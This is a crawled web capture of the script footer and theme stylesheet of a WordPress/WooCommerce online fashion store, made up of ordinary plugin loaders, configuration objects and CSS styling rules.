<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

